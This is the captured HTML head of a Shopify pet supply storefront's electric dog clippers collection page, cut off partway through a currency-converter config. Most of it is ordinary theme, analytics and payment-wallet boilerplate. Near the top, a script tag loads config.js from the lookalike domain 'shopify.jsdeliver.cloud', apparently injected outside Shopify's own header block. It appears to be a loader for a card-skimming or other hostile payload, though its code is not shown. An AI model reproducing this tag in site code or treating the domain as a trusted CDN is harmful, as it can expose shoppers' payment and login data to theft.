

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://infinitewags.com/collections/dog-grooming-electric-clippers/dog-grooming-products
body_size: 59711
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "infinitewags.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://infinitewags.com/collections/dog-grooming-electric-clippers/dog-grooming-products">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Electric Clippers
 &ndash; tagged "dog-grooming-products" &ndash; InfiniteWags</title>

    

    

<meta property="og:site_name" content="InfiniteWags">
<meta property="og:url" content="https://infinitewags.com/collections/dog-grooming-electric-clippers/dog-grooming-products">
<meta property="og:title" content="Electric Clippers">
<meta property="og:type" content="website">
<meta property="og:description" content="Shop pet supplies from dog toys, cat houses, pet apparel and more!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Electric Clippers">
<meta name="twitter:description" content="Shop pet supplies from dog toys, cat houses, pet apparel and more!">


    <script src="//infinitewags.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/global.js?v=133650866124046141791749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281749688531" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="MY7_G63-Pj2Gn6u63KV3In9J_2INTmptmCCMbtvdocs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33758642311/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="65b917e1503bb77eddb63dd256bb7798">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/dog-grooming-electric-clippers/dog-grooming-products.atom" />
<link rel="alternate" type="application/json+oembed" href="https://infinitewags.com/collections/dog-grooming-electric-clippers/dog-grooming-products.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=33758642311" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":33758642311,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/33758642311","merchantName":"InfiniteWags","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"InfiniteWags","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"65b917e1503bb77eddb63dd256bb7798","betas":["rich-media-storefront-analytics"],"domain":"infinitewags.com","predictiveSearch":true,"shopId":33758642311,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "infinitewags.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":150524592357,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "infinitewags.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/992d75c19dcbb4bec4d54b73a\/ce4e6236e6a13c23bcfe7506f.js?shop=infinitewags.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0337\/5864\/2311\/t\/2\/assets\/globo.formbuilder.init.js?shop=infinitewags.myshopify.com","https:\/\/cdn.prooffactor.com\/javascript\/dist\/1.0\/jcr-widget.js?account_id=shopify:infinitewags.myshopify.com\u0026shop=infinitewags.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=infinitewags.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/6b5f29d9381173ea66080a7d8e08406b.js?shop=infinitewags.myshopify.com","\/\/cdn.shopify.com\/proxy\/76aae31ddabc3474da82a03e89e3ae31cf68a2f61c226901a9b4f0cde18604ca\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=infinitewags.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":33758642311,"offset":-25200,"reqid":"8ae47601-5edb-414b-8904-25d2e431de2a-1768974600","pageurl":"infinitewags.com\/collections\/dog-grooming-electric-clippers\/dog-grooming-products","u":"34ec1e8bde89","p":"collection","rtyp":"collection","rid":197580390560};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//infinitewags.com/cdn/shop/t/11/compiled_assets/scripts.js?v=23000"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 20, 168, 224;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #14a8e0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//infinitewags.com/cdn/shop/t/11/assets/base.css?v=83449071239914874431749688530" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//infinitewags.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821749688530"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar 